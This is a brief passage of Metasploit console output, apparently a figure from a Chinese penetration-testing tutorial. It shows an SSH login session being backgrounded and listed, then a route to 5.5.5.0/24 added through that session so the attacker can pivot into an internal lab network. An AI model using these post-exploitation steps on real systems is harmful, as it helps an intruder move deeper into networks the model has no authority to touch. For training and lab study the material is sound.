 metaSSH > background
msf exploit(login_password) >
msf exploit(login_password) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 metaSSH 127.0.0.1 -> 192.168.6.133:22 (192.168.6.133)
msf exploit(login_password) > route add 5.5.5.0 255.255.255.0 1
[*] Route added
msf exploit(login_password) >
图 3-3-17